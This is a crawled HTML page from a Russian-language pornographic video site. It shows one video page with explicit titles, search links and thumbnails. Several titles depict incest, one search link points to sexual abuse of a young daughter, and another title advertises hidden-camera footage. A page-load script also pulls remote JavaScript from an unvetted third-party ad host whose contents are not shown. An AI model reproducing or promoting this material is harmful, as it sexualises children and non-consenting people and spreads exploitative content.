

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://nedotrah.com/porno-video/853
body_size: 7518
content:
<!DOCTYPE html>
<html lang="ru">
    <head>
        <meta charset="UTF-8"/>
        <title>Старые большие жирные жопы</title>
        <meta name="description" content="Порно видео: Старые большие жирные жопы. Длительность 16:43 мин. Смотреть онлайн и скачать бесплатно.">
		<link rel="canonical" href="http://nedotrah.com/porno-video/853">
		<link href="/static/css/styles.css" type="text/css" rel="stylesheet">
        <meta name="viewport" content="width=device-width, initial-scale=1.0"/>
        <meta name="apple-touch-fullscreen" content="YES" />
    </head>
    <body>
        
        <div class="header">
            
            <div class="wp">
                
                <a class="logo" href="/"><i class="far fa-play-circle"></i> НЕДОТРАХ</a>
                
                <span class="categories-button"><i class="fa fa-bars"></i> <i class="fa fa-times"></i></span>
                
                <div class="search">
                    <form action="/porno" method="get">
                        <div class="search-input">
                            <input type="text" name="query" maxlength="200" placeholder="Поиск по сайту..." autocapitalize="words" value="" required>
                        </div>
                        <button type="submit" title="Найти"><i class="fa fa-search"></i></button>
                    </form>
                </div>
                
                                
            </div>
            
        </div>
        
                
        <div class="content">
            
            <div class="wp">

<div class="links">
<a href="https://trahkino.me/categories/" target="_blank">секс</a>
<a href="https://rusoska.com/porno-cats" target="_blank">порно бесплатно</a>
<a href="https://hdporno720.info/" target="_blank">смотреть порно</a>
<a href="https://porno-poisk.com/home/" target="_blank">порно видео</a>
<a href="https://prostasex.org/" target="_blank">порно онлайн</a>
</div>

                    
				
<h1>Старые большие жирные жопы</h1>


<div class="player-tab">
    
    <div class="player-col">
        
        <div class="video-player">
            <div class="player-inner">

				<link href="/player/video-js.min.css" rel="stylesheet">
				<script src="/player/video.min.js"></script>
				<link href="/player/vst.min.css" rel="stylesheet">
				<script src="/player/vst.min.js"></script>
				<video id="vjs" class="video-js vjs-16-9 vjs-big-play-centered" controls preload="none" poster="/thumbs/1000x562/10407.jpg" data-setup='{
					"plugins": {
					"vastClient": {
					"adTagUrl": "",
					"adCancelTimeout": 5000,
					"playAdAlways": true
					}
				}
				}'> 
				<source src="/video/aHR0cDovL3MwLnZpZHNjZG4uY29tLzEvMTAwMC8xMDQwNy5tcDQ=" type="video/mp4" />
				</video>
				
            </div>
        </div>
        
        <div class="video-info">
        
            <div class="video-rating">
            	<span id="like"><i class="far fa-thumbs-up"></i></span>
            	<span id="rating">0</span>
            	<span id="dislike"><i class="far fa-thumbs-down"></i></span>
            	<span id="msg"></span>
            	<input type="hidden" id="id_news" value="853">
            </div>
        			
            <a class="video-download" href="/video/aHR0cDovL3MwLnZpZHNjZG4uY29tLzEvMTAwMC8xMDQwNy5tcDQ=" rel="nofollow" download><i class="fa fa-cloud-download-alt"></i> Скачать видео</a>            
            <ul>
				<li><i class="far fa-clock"></i> 16:43</li>
								<li><i class="fa fa-eye"></i> 375</li>
            </ul>
            
        </div>

            <div class="expand-block">
            
            <h2>Смотреть порно онлайн: старые большие жирные жопы</h2>

               
<div class="links">
    
	 <div class="search-links"><a href="/porno/%D0%BF%D0%BE%D1%81%D0%BB%D0%B5+%D1%81%D0%B5%D0%BA%D1%81%D0%B0+%D0%B1%D0%BE%D0%BB%D0%B8%D1%82+%D0%B6%D0%B8%D0%B2%D0%BE%D1%82+%D0%B4%D0%B5%D0%B2%D1%83%D1%88%D0%BA%D0%B0"><i class="fa fa-search"></i> после секса болит живот девушка</a> <a href="/porno/%D1%81%D0%B5%D0%BA%D1%81+%D0%BC%D0%BE%D0%BB%D0%BE%D0%B4%D1%8B%D1%85+%D0%BB%D0%B5%D1%81%D0%B1%D0%B8+%D0%BD%D0%BE%D0%B2%D0%BE%D0%B5+%D0%BF%D0%BE%D0%BA%D0%BE%D0%BB%D0%B5%D0%BD%D0%B8%D0%B5+%D1%81%D0%B2%D0%B5%D0%B6%D0%B8%D0%B5"><i class="fa fa-search"></i> секс молодых лесби новое поколение свежие</a> <a href="/porno/%D0%BC%D0%B0%D0%BC%D0%B0+%D1%81%D1%8B%D0%BD+%D1%82%D1%80%D0%B0%D1%85%D0%B0%D0%B5%D1%82+%D0%BD%D0%B5%D0%B3%D1%80"><i class="fa fa-search"></i> мама сын трахает негр</a> <a href="/porno/%D1%82%D1%80%D0%B0%D1%85%D0%B0%D0%B5%D1%82+%D0%BC%D0%B0%D0%BB%D0%B5%D0%BD%D1%8C%D0%BA%D1%83%D1%8E+%D0%B4%D0%BE%D1%87%D1%8C+%D1%80%D1%83%D1%81%D1%81%D0%BA%D0%BE%D0%B5"><i class="fa fa-search"></i> трахает маленькую дочь русское</a> <a href="/porno/%D1%87%D0%B0%D1%81%D1%82%D0%BD%D1%8B%D0%B9+%D1%80%D0%B5%D0%B0%D0%BB%D1%8C%D0%BD%D1%8B%D0%B9+%D1%81%D0%B5%D0%BA%D1%81+%D0%B8%D0%B7%D0%BC%D0%B5%D0%BD%D0%B0+%D0%B6%D0%B5%D0%BD%D1%8B"><i class="fa fa-search"></i> частный реальный секс измена жены</a> <a href="/porno/%D1%8F%D0%BF%D0%BE%D0%BD%D1%81%D0%BA%D0%B8%D0%B9+%D1%81%D0%B5%D0%BA%D1%81+%D1%81+%D0%B1%D1%80%D0%B0%D1%82%D0%BE%D0%BC"><i class="fa fa-search"></i> японский секс с братом</a> <a href="/porno/%D1%81%D0%B8%D0%BD+%D0%B3%D0%B2%D0%B0%D0%B4%D1%82%D1%83%D1%8D+%D0%BC%D0%B0%D0%BC%D1%83"><i class="fa fa-search"></i> син гвадтуэ маму</a> <a href="/porno/%D1%82%D0%BE%D0%BB%D1%81%D1%82%D1%8B%D0%BC+%D1%87%D0%BB%D0%B5%D0%BD%D0%BE%D0%BC+%D0%B6%D0%B5%D1%81%D1%82%D0%BE%D0%BA%D0%BE+%D1%82%D1%80%D0%B0%D1%85%D0%BD%D1%83%D0%BB+%D1%81%D0%BE%D1%81%D0%B5%D0%B4%D0%BA%D1%83+%D0%B2+%D0%B0%D0%BD%D0%B0%D0%BB"><i class="fa fa-search"></i> толстым членом жестоко трахнул соседку в анал</a> <a href="/porno/%D1%81%D1%8B%D0%BD+%D0%BB%D0%B8%D0%B6%D0%B5%D1%82+%D0%BF%D0%B8%D0%B7%D0%B4%D1%83+%D0%BC%D0%B0%D0%BC%D1%8B+%D1%80%D1%83%D1%81%D1%81%D0%BA%D0%BE%D0%B5"><i class="fa fa-search"></i> сын лижет пизду мамы русское</a> <a href="/porno/%D1%80%D1%83%D1%81%D1%81%D0%BA%D0%B8%D0%B9+%D1%81%D0%B5%D0%BA%D1%81+%D1%80%D0%B0%D0%B1%D0%BE%D1%82%D0%B0+%D0%B7%D0%B0%D1%81%D1%82%D0%B0%D0%B2%D0%B8%D1%82"><i class="fa fa-search"></i> русский секс работа заставит</a></div>    
</div>
        
<span class="expand" title="Раскрыть"><i class="fa fa-chevron-down"></i></span>
<span class="minimize" title="Скрыть"><i class="fa fa-chevron-up"></i></span>

            </div>
        
    </div>
    
    <div class="player-right">
    
                
        <div class="thumbs">
					<div class="thumb">
						<a href="/porno-video/25652">
							<div class="thumb-image">
								<img data-src="/thumbs/400x224/42255.jpg" width="400" height="224" alt="Отец дал сыну маму">
                                                            </div>
                            <div class="thumb-info">
                                <p>Отец дал сыну маму</p>
                                <span><i class="far fa-thumbs-up"></i> 0</span>
                                <span><i class="fa fa-eye"></i> 0</span>
                                <span><i class="far fa-clock"></i> 13:21</span>                                                            </div>
                        </a>
					</div>
					<div class="thumb">
						<a href="/porno-video/12686">
							<div class="thumb-image">
								<img data-src="/thumbs/400x224/1516.jpg" width="400" height="224" alt="Секс с неграми бесплатный">
                                                            </div>
                            <div class="thumb-info">
                                <p>Секс с неграми бесплатный</p>
                                <span><i class="far fa-thumbs-up"></i> 0</span>
                                <span><i class="fa fa-eye"></i> 0</span>
                                <span><i class="far fa-clock"></i> 18:39</span>                                                            </div>
                        </a>
					</div>
					<div class="thumb">
						<a href="/porno-video/16144">
							<div class="thumb-image">
								<img data-src="/thumbs/400x224/8369.jpg" width="400" height="224" alt="Гей ебут за деньги">
                                                            </div>
                            <div class="thumb-info">
                                <p>Гей ебут за деньги</p>
                                <span><i class="far fa-thumbs-up"></i> 0</span>
                                <span><i class="fa fa-eye"></i> 0</span>
                                <span><i class="far fa-clock"></i> 24:12</span>                                                            </div>
                        </a>
					</div>
					<div class="thumb">
						<a href="/porno-video/14738">
							<div class="thumb-image">
								<img data-src="/thumbs/400x224/3660.jpg" width="400" height="224" alt="Мама любит член сына">
                                                            </div>
                            <div class="thumb-info">
                                <p>Мама любит член сына</p>
                                <span><i class="far fa-thumbs-up"></i> 0</span>
                                <span><i class="fa fa-eye"></i> 0</span>
                                <span><i class="far fa-clock"></i> 5:56</span>                                                            </div>
                        </a>
					</div>
					<div class="thumb">
						<a href="/porno-video/16561">
							<div class="thumb-image">
								<img data-src="/thumbs/400x224/42905.jpg" width="400" height="224" alt="Русский измена мужа на телефоне">
                                                            </div>
                            <div class="thumb-info">
                                <p>Русский измена мужа на телефоне</p>
                                <span><i class="far fa-thumbs-up"></i> 0</span>
                                <span><i class="fa fa-eye"></i> 0</span>
                                <span><i class="far fa-clock"></i> 21:11</span>                                                            </div>
                        </a>
					</div>
					<div class="thumb">
						<a href="/porno-video/43948">
							<div class="thumb-image">
								<img data-src="/thumbs/400x224/16935.jpg" width="400" height="224" alt="С брюнеткой на кровати">
                                                            </div>
                            <div class="thumb-info">
                                <p>С брюнеткой на кровати</p>
                                <span><i class="far fa-thumbs-up"></i> 0</span>
                                <span><i class="fa fa-eye"></i> 0</span>
                                <span><i class="far fa-clock"></i> 12:04</span>                                                            </div>
                        </a>
					</div>
					<div class="thumb">
						<a href="/porno-video/8667">
							<div class="thumb-image">
								<img data-src="/thumbs/400x224/32636.jpg" width="400" height="224" alt="Фильм сюжетом переводом обмен женами">
                                                            </div>
                            <div class="thumb-info">
                                <p>Фильм сюжетом переводом обмен женами</p>
                                <span><i class="far fa-thumbs-up"></i> 0</span>
                                <span><i class="fa fa-eye"></i> 0</span>
                                <span><i class="far fa-clock"></i> 15:45</span>                                                            </div>
                        </a>
					</div>
					<div class="thumb">
						<a href="/porno-video/35223">
							<div class="thumb-image">
								<img data-src="/thumbs/400x224/8077.jpg" width="400" height="224" alt="Домашнее с юными девушками">
                                                            </div>
                            <div class="thumb-info">
                                <p>Домашнее с юными девушками</p>
                                <span><i class="far fa-thumbs-up"></i> 0</span>
                                <span><i class="fa fa-eye"></i> 0</span>
                                <span><i class="far fa-clock"></i> 15:21</span>                                                            </div>
                        </a>
					</div>
        </div>
        
    </div>

</div>

<div class="thumbs">
					<div class="thumb">
						<a href="/porno-video/47523">
							<div class="thumb-image">
								<img data-src="/thumbs/400x224/23123.jpg" width="400" height="224" alt="Пьяные старые русские женщины">
                                                            </div>
                            <div class="thumb-info">
                                <p>Пьяные старые русские женщины</p>
                                <span><i class="far fa-thumbs-up"></i> 0</span>
                                <span><i class="fa fa-eye"></i> 913</span>
                                <span><i class="far fa-clock"></i> 14:27</span>                                                            </div>
                        </a>
					</div>
					<div class="thumb">
						<a href="/porno-video/27758">
							<div class="thumb-image">
								<img data-src="/thumbs/400x224/11176.jpg" width="400" height="224" alt="Крупным планом разговор старые русские">
                                                            </div>
                            <div class="thumb-info">
                                <p>Крупным планом разговор старые русские</p>
                                <span><i class="far fa-thumbs-up"></i> 0</span>
                                <span><i class="fa fa-eye"></i> 585</span>
                                <span><i class="far fa-clock"></i> 21:53</span>                                                            </div>
                        </a>
					</div>
					<div class="thumb">
						<a href="/porno-video/9159">
							<div class="thumb-image">
								<img data-src="/thumbs/400x224/46396.jpg" width="400" height="224" alt="Русское с разговорами старые пизды">
                                                            </div>
                            <div class="thumb-info">
                                <p>Русское с разговорами старые пизды</p>
                                <span><i class="far fa-thumbs-up"></i> 0</span>
                                <span><i class="fa fa-eye"></i> 566</span>
                                <span><i class="far fa-clock"></i> 19:26</span>                                                            </div>
                        </a>
					</div>
					<div class="thumb">
						<a href="/porno-video/24706">
							<div class="thumb-image">
								<img data-src="/thumbs/400x224/40930.jpg" width="400" height="224" alt="Старые женщины в очках">
                                                            </div>
                            <div class="thumb-info">
                                <p>Старые женщины в очках</p>
                                <span><i class="far fa-thumbs-up"></i> 0</span>
                                <span><i class="fa fa-eye"></i> 533</span>
                                <span><i class="far fa-clock"></i> 19:54</span>                                                            </div>
                        </a>
					</div>
					<div class="thumb">
						<a href="/porno-video/11143">
							<div class="thumb-image">
								<img data-src="/thumbs/400x224/15420.jpg" width="400" height="224" alt="Русское старые соблазняют молодых">
                                                            </div>
                            <div class="thumb-info">
                                <p>Русское старые соблазняют молодых</p>
                                <span><i class="far fa-thumbs-up"></i> 0</span>
                                <span><i class="fa fa-eye"></i> 527</span>
                                <span><i class="far fa-clock"></i> 20:29</span>                                                            </div>
                        </a>
					</div>
					<div class="thumb">
						<a href="/porno-video/15410">
							<div class="thumb-image">
								<img data-src="/thumbs/400x224/15877.jpg" width="400" height="224" alt="Старые женщины без регистрации">
                                                            </div>
                            <div class="thumb-info">
                                <p>Старые женщины без регистрации</p>
                                <span><i class="far fa-thumbs-up"></i> 0</span>
                                <span><i class="fa fa-eye"></i> 511</span>
                                <span><i class="far fa-clock"></i> 16:23</span>                                                            </div>
                        </a>
					</div>
					<div class="thumb">
						<a href="/porno-video/8754">
							<div class="thumb-image">
								<img data-src="/thumbs/400x224/8973.jpg" width="400" height="224" alt="Старые кончают в молодых">
                                                            </div>
                            <div class="thumb-info">
                                <p>Старые кончают в молодых</p>
                                <span><i class="far fa-thumbs-up"></i> 0</span>
                                <span><i class="fa fa-eye"></i> 500</span>
                                <span><i class="far fa-clock"></i> 14:33</span>                                                            </div>
                        </a>
					</div>
					<div class="thumb">
						<a href="/porno-video/44346">
							<div class="thumb-image">
								<img data-src="/thumbs/400x224/39772.jpg" width="400" height="224" alt="Русские старые бабушки крупным планом">
                                                            </div>
                            <div class="thumb-info">
                                <p>Русские старые бабушки крупным планом</p>
                                <span><i class="far fa-thumbs-up"></i> 0</span>
                                <span><i class="fa fa-eye"></i> 497</span>
                                <span><i class="far fa-clock"></i> 19:40</span>                                                            </div>
                        </a>
					</div>
					<div class="thumb">
						<a href="/porno-video/8356">
							<div class="thumb-image">
								<img data-src="/thumbs/400x224/28211.jpg" width="400" height="224" alt="Трахаем в попу старые">
                                                            </div>
                            <div class="thumb-info">
                                <p>Трахаем в попу старые</p>
                                <span><i class="far fa-thumbs-up"></i> 0</span>
                                <span><i class="fa fa-eye"></i> 487</span>
                                <span><i class="far fa-clock"></i> 19:13</span>                                                            </div>
                        </a>
					</div>
					<div class="thumb">
						<a href="/porno-video/35967">
							<div class="thumb-image">
								<img data-src="/thumbs/400x224/35475.jpg" width="400" height="224" alt="Русские старые мамы с разговорами">
                                                            </div>
                            <div class="thumb-info">
                                <p>Русские старые мамы с разговорами</p>
                                <span><i class="far fa-thumbs-up"></i> 0</span>
                                <span><i class="fa fa-eye"></i> 482</span>
                                <span><i class="far fa-clock"></i> 22:40</span>                                                            </div>
                        </a>
					</div>
					<div class="thumb">
						<a href="/porno-video/43692">
							<div class="thumb-image">
								<img data-src="/thumbs/400x224/32220.jpg" width="400" height="224" alt="Старые русские с окончанием">
                                                            </div>
                            <div class="thumb-info">
                                <p>Старые русские с окончанием</p>
                                <span><i class="far fa-thumbs-up"></i> 0</span>
                                <span><i class="fa fa-eye"></i> 469</span>
                                <span><i class="far fa-clock"></i> 14:24</span>                                                            </div>
                        </a>
					</div>
					<div class="thumb">
						<a href="/porno-video/923">
							<div class="thumb-image">
								<img data-src="/thumbs/400x224/11964.jpg" width="400" height="224" alt="В чулках жена старые">
                                                            </div>
                            <div class="thumb-info">
                                <p>В чулках жена старые</p>
                                <span><i class="far fa-thumbs-up"></i> 0</span>
                                <span><i class="fa fa-eye"></i> 441</span>
                                <span><i class="far fa-clock"></i> 15:02</span>                                                            </div>
                        </a>
					</div>
					<div class="thumb">
						<a href="/porno-video/2651">
							<div class="thumb-image">
								<img data-src="/thumbs/400x224/4835.jpg" width="400" height="224" alt="Старые толстые кончить внутрь">
                                                            </div>
                            <div class="thumb-info">
                                <p>Старые толстые кончить внутрь</p>
                                <span><i class="far fa-thumbs-up"></i> 0</span>
                                <span><i class="fa fa-eye"></i> 432</span>
                                <span><i class="far fa-clock"></i> 17:35</span>                                                            </div>
                        </a>
					</div>
					<div class="thumb">
						<a href="/porno-video/1415">
							<div class="thumb-image">
								<img data-src="/thumbs/400x224/6944.jpg" width="400" height="224" alt="Старые кончить в писю">
                                                            </div>
                            <div class="thumb-info">
                                <p>Старые кончить в писю</p>
                                <span><i class="far fa-thumbs-up"></i> 0</span>
                                <span><i class="fa fa-eye"></i> 429</span>
                                <span><i class="far fa-clock"></i> 16:21</span>                                                            </div>
                        </a>
					</div>
					<div class="thumb">
						<a href="/porno-video/27068">
							<div class="thumb-image">
								<img data-src="/thumbs/400x224/38455.jpg" width="400" height="224" alt="Секс старые молодые женщины">
                                                            </div>
                            <div class="thumb-info">
                                <p>Секс старые молодые женщины</p>
                                <span><i class="far fa-thumbs-up"></i> 0</span>
                                <span><i class="fa fa-eye"></i> 422</span>
                                <span><i class="far fa-clock"></i> 13:05</span>                                                            </div>
                        </a>
					</div>
					<div class="thumb">
						<a href="/porno-video/21605">
							<div class="thumb-image">
								<img data-src="/thumbs/400x224/49439.jpg" width="400" height="224" alt="Русские старые толстые с разговорами">
                                                            </div>
                            <div class="thumb-info">
                                <p>Русские старые толстые с разговорами</p>
                                <span><i class="far fa-thumbs-up"></i> 0</span>
                                <span><i class="fa fa-eye"></i> 404</span>
                                <span><i class="far fa-clock"></i> 19:34</span>                                                            </div>
                        </a>
					</div>
					<div class="thumb">
						<a href="/porno-video/12255">
							<div class="thumb-image">
								<img data-src="/thumbs/400x224/19685.jpg" width="400" height="224" alt="Старые женщины с большими пиздами">
                                                            </div>
                            <div class="thumb-info">
                                <p>Старые женщины с большими пиздами</p>
                                <span><i class="far fa-thumbs-up"></i> 0</span>
                                <span><i class="fa fa-eye"></i> 403</span>
                                <span><i class="far fa-clock"></i> 10:40</span>                                                            </div>
                        </a>
					</div>
					<div class="thumb">
						<a href="/porno-video/3944">
							<div class="thumb-image">
								<img data-src="/thumbs/400x224/13906.jpg" width="400" height="224" alt="Старые волосатые пизды крупным планом">
                                                            </div>
                            <div class="thumb-info">
                                <p>Старые волосатые пизды крупным планом</p>
                                <span><i class="far fa-thumbs-up"></i> 0</span>
                                <span><i class="fa fa-eye"></i> 393</span>
                                <span><i class="far fa-clock"></i> 15:28</span>                                                            </div>
                        </a>
					</div>
					<div class="thumb">
						<a href="/porno-video/9362">
							<div class="thumb-image">
								<img data-src="/thumbs/400x224/2312.jpg" width="400" height="224" alt="Толстые старые толстые чулки">
                                                            </div>
                            <div class="thumb-info">
                                <p>Толстые старые толстые чулки</p>
                                <span><i class="far fa-thumbs-up"></i> 0</span>
                                <span><i class="fa fa-eye"></i> 393</span>
                                <span><i class="far fa-clock"></i> 20:45</span>                                                            </div>
                        </a>
					</div>
					<div class="thumb">
						<a href="/porno-video/11229">
							<div class="thumb-image">
								<img data-src="/thumbs/400x224/3204.jpg" width="400" height="224" alt="Старые лижут пизду и жопу">
                                                            </div>
                            <div class="thumb-info">
                                <p>Старые лижут пизду и жопу</p>
                                <span><i class="far fa-thumbs-up"></i> 0</span>
                                <span><i class="fa fa-eye"></i> 390</span>
                                <span><i class="far fa-clock"></i> 19:46</span>                                                            </div>
                        </a>
					</div>
					<div class="thumb">
						<a href="/porno-video/36701">
							<div class="thumb-image">
								<img data-src="/thumbs/400x224/43277.jpg" width="400" height="224" alt="Толстые жирные старые русские">
                                                            </div>
                            <div class="thumb-info">
                                <p>Толстые жирные старые русские</p>
                                <span><i class="far fa-thumbs-up"></i> 0</span>
                                <span><i class="fa fa-eye"></i> 390</span>
                                <span><i class="far fa-clock"></i> 16:12</span>                                                            </div>
                        </a>
					</div>
					<div class="thumb">
						<a href="/porno-video/39785">
							<div class="thumb-image">
								<img data-src="/thumbs/400x224/13015.jpg" width="400" height="224" alt="Толстые жирные старые бабы">
                                                            </div>
                            <div class="thumb-info">
                                <p>Толстые жирные старые бабы</p>
                                <span><i class="far fa-thumbs-up"></i> 0</span>
                                <span><i class="fa fa-eye"></i> 389</span>
                                <span><i class="far fa-clock"></i> 17:54</span>                                                            </div>
                        </a>
					</div>
					<div class="thumb">
						<a href="/porno-video/5503">
							<div class="thumb-image">
								<img data-src="/thumbs/400x224/10676.jpg" width="400" height="224" alt="Самые старые бабушки в">
                                                            </div>
                            <div class="thumb-info">
                                <p>Самые старые бабушки в</p>
                                <span><i class="far fa-thumbs-up"></i> 0</span>
                                <span><i class="fa fa-eye"></i> 385</span>
                                <span><i class="far fa-clock"></i> 13:59</span>                                                            </div>
                        </a>
					</div>
					<div class="thumb">
						<a href="/porno-video/2019">
							<div class="thumb-image">
								<img data-src="/thumbs/400x224/35840.jpg" width="400" height="224" alt="Русские старые бабы ебутся">
                                                            </div>
                            <div class="thumb-info">
                                <p>Русские старые бабы ебутся</p>
                                <span><i class="far fa-thumbs-up"></i> 0</span>
                                <span><i class="fa fa-eye"></i> 384</span>
                                <span><i class="far fa-clock"></i> 20:16</span>                                                            </div>
                        </a>
					</div>
					<div class="thumb">
						<a href="/porno-video/27474">
							<div class="thumb-image">
								<img data-src="/thumbs/400x224/17578.jpg" width="400" height="224" alt="Секс старые волосатые русское">
                                                            </div>
                            <div class="thumb-info">
                                <p>Секс старые волосатые русское</p>
                                <span><i class="far fa-thumbs-up"></i> 0</span>
                                <span><i class="fa fa-eye"></i> 383</span>
                                <span><i class="far fa-clock"></i> 9:27</span>                                                            </div>
                        </a>
					</div>
					<div class="thumb">
						<a href="/porno-video/45364">
							<div class="thumb-image">
								<img data-src="/thumbs/400x224/27814.jpg" width="400" height="224" alt="Сайты старые с молодыми">
                                                            </div>
                            <div class="thumb-info">
                                <p>Сайты старые с молодыми</p>
                                <span><i class="far fa-thumbs-up"></i> 0</span>
                                <span><i class="fa fa-eye"></i> 376</span>
                                <span><i class="far fa-clock"></i> 16:38</span>                                                            </div>
                        </a>
					</div>
					<div class="thumb">
						<a href="/porno-video/7949">
							<div class="thumb-image">
								<img data-src="/thumbs/400x224/45416.jpg" width="400" height="224" alt="Старые очень большие жопы">
                                                            </div>
                            <div class="thumb-info">
                                <p>Старые очень большие жопы</p>
                                <span><i class="far fa-thumbs-up"></i> 0</span>
                                <span><i class="fa fa-eye"></i> 375</span>
                                <span><i class="far fa-clock"></i> 18:30</span>                                                            </div>
                        </a>
					</div>
					<div class="thumb">
						<a href="/porno-video/2273">
							<div class="thumb-image">
								<img data-src="/thumbs/400x224/23854.jpg" width="400" height="224" alt="Старые жирные жопы в">
                                                            </div>
                            <div class="thumb-info">
                                <p>Старые жирные жопы в</p>
                                <span><i class="far fa-thumbs-up"></i> 0</span>
                                <span><i class="fa fa-eye"></i> 372</span>
                                <span><i class="far fa-clock"></i> 17:57</span>                                                            </div>
                        </a>
					</div>
					<div class="thumb">
						<a href="/porno-video/13708">
							<div class="thumb-image">
								<img data-src="/thumbs/400x224/45557.jpg" width="400" height="224" alt="Старые бабушки скрытая камера">
                                                            </div>
                            <div class="thumb-info">
                                <p>Старые бабушки скрытая камера</p>
                                <span><i class="far fa-thumbs-up"></i> 0</span>
                                <span><i class="fa fa-eye"></i> 371</span>
                                <span><i class="far fa-clock"></i> 14:37</span>                                                            </div>
                        </a>
					</div>
					<div class="thumb">
						<a href="/porno-video/42618">
							<div class="thumb-image">
								<img data-src="/thumbs/400x224/44722.jpg" width="400" height="224" alt="Старые толстые жопы бабушек в">
                                                            </div>
                            <div class="thumb-info">
                                <p>Старые толстые жопы бабушек в</p>
                                <span><i class="far fa-thumbs-up"></i> 0</span>
                                <span><i class="fa fa-eye"></i> 371</span>
                                <span><i class="far fa-clock"></i> 16:42</span>                                                            </div>
                        </a>
					</div>
</div>


                
                				
								                
				
								
           </div>
                
        </div>
        
       
                    
        <div class="footer">
            
            <div class="wp">
                
                                
                <a class="logo" href="/"><i class="far fa-play-circle"></i> НЕДОТРАХ</a>
                
                <p>2018-2026 &copy; <span>nedotrah.com</span></p>
                
            </div>
            
        </div>
        
        <div id="scroll-top" title="Наверх"><i class="fa fa-chevron-up"></i></div>
        
    </body>
    
    <script type="text/javascript" src="/static/js/jquery.js"></script>
    <script type="text/javascript" src="/static/js/functions.js"></script>
    <link href="/static/font/css/all.min.css" rel="stylesheet">
    <link rel="preconnect" href="https://fonts.googleapis.com">
    <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>
    <link href="https://fonts.googleapis.com/css2?family=Open+Sans:wght@400;700&display=swap" rel="stylesheet">
			<script>
		$(document).ready(function () {
			$('span#like').click(function () {
				setVote('like', $(this));
			});

			$('span#dislike').click(function () {
				setVote('dislike', $(this));
			});

		});
		function setVote(type, element) {
			var id = $('#id_news').val();
			$.ajax({
				type: "POST",
				url: "/rate",
				data: {
					'id': id,
					'type': type
				},
				dataType: "json",
				success: function (data) {
					if (data.result == 'success') {
						var rate = parseInt($('#rating').text());
						if(type=='like') {
							$('#rating').text(rate + 1);
						}else{
							$('#rating').text(rate - 1);
						}
						var rcount = parseInt($('#rcount').text());
						$('#rcount').text(rcount + 1);
						$('#msg').text("Голос учтён");
					} else {
						$('#msg').text(data.msg);
					}
				}
			});
		}
	</script>
	
	<script>!function(a,b,c,d){function e(a,b){return a[b]===d?t[b]:a[b]}function f(){var a=b.pageYOffset;return a===d?r.scrollTop:a}function g(a,b){var c=t["on"+a];c&&(w(c)?c.call(b[0]):(c.addClass&&b.addClass(c.addClass),c.removeClass&&b.removeClass(c.removeClass))),b.trigger("lazy"+a,[b]),k()}function h(b){g(b.type,a(this).off(p,h))}function i(c){if(z.length){c=c||t.forceLoad,A=1/0;var d,e,i=f(),j=b.innerHeight||r.clientHeight,k=b.innerWidth||r.clientWidth;for(d=0,e=z.length;e>d;d++){var l,m=z[d],q=m[0],s=m[n],u=!1,v=c||y(q,o)<0;if(a.contains(r,q)){if(c||!s.visibleOnly||q.offsetWidth||q.offsetHeight){if(!v){var x=q.getBoundingClientRect(),B=s.edgeX,C=s.edgeY;l=x.top+i-C-j,v=i>=l&&x.bottom>-C&&x.left<=k+B&&x.right>-B}if(v){m.on(p,h),g("show",m);var D=s.srcAttr,E=w(D)?D(m):q.getAttribute(D);E&&(q.src=E),u=!0}else A>l&&(A=l)}}else u=!0;u&&(y(q,o,0),z.splice(d--,1),e--)}e||g("complete",a(r))}}function j(){B>1?(B=1,i(),setTimeout(j,t.throttle)):B=0}function k(a){z.length&&(a&&"scroll"===a.type&&a.currentTarget===b&&A>=f()||(B||setTimeout(j,0),B=2))}function l(){v.lazyLoadXT()}function m(){i(!0)}var n="lazyLoadXT",o="lazied",p="load error",q="lazy-hidden",r=c.documentElement||c.body,s=b.onscroll===d||!!b.operamini||!r.getBoundingClientRect,t={autoInit:!0,selector:"img[data-src]",blankImage:"[data-uri]",throttle:99,forceLoad:s,loadEvent:"pageshow",updateEvent:"load orientationchange resize scroll touchmove focus",forceEvent:"lazyloadall",oninit:{removeClass:"lazy"},onshow:{addClass:q},onload:{removeClass:q,addClass:"lazy-loaded"},onerror:{removeClass:q},checkDuplicates:!0},u={srcAttr:"data-src",edgeX:0,edgeY:0,visibleOnly:!0},v=a(b),w=a.isFunction,x=a.extend,y=a.data||function(b,c){return a(b).data(c)},z=[],A=0,B=0;a[n]=x(t,u,a[n]),a.fn[n]=function(c){c=c||{};var d,f=e(c,"blankImage"),h=e(c,"checkDuplicates"),i=e(c,"scrollContainer"),j=e(c,"show"),l={};a(i).on("scroll",k);for(d in u)l[d]=e(c,d);return this.each(function(d,e){if(e===b)a(t.selector).lazyLoadXT(c);else{var i=h&&y(e,o),m=a(e).data(o,j?-1:1);if(i)return void k();f&&"IMG"===e.tagName&&!e.src&&(e.src=f),m[n]=x({},l),g("init",m),z.push(m),k()}})},a(c).ready(function(){g("start",v),v.on(t.updateEvent,k).on(t.forceEvent,m),a(c).on(t.updateEvent,k),t.autoInit&&(v.on(t.loadEvent,l),l())})}(window.jQuery||window.Zepto||window.$,window,document),function(a){var b=a.lazyLoadXT;b.selector+=",video,iframe[data-src]",b.videoPoster="data-poster",a(document).on("lazyshow","video",function(c,d){var e=d.lazyLoadXT.srcAttr,f=a.isFunction(e),g=!1;d.attr("poster",d.attr(b.videoPoster)),d.children("source,track").each(function(b,c){var d=a(c),h=f?e(d):d.attr(e);h&&(d.attr("src",h),g=!0)}),g&&this.load()})}(window.jQuery||window.Zepto||window.$);</script>

	<!--LiveInternet counter--><script>new Image().src = "//counter.yadro.ru/hit?r"+escape(document.referrer)+((typeof(screen)=="undefined")?"":";s"+screen.width+"*"+screen.height+"*"+(screen.colorDepth?screen.colorDepth:screen.pixelDepth))+";u"+escape(document.URL)+";h"+escape(document.title.substring(0,80))+";"+Math.random();</script><!--/LiveInternet-->

	<script type='text/javascript' data-cfasync='false'>
		 (function(){
		  var script = document.createElement('script');
		  script.type = 'text/javascript';
		  script.charset = 'utf-8';
		  script.async = 'true';
		  script.src = 'https://main-ti-hub.com/bens/vinos3.js?21095a' + Math.random();
		  document.body.appendChild(script);
		 })();
	</script>
	


</html>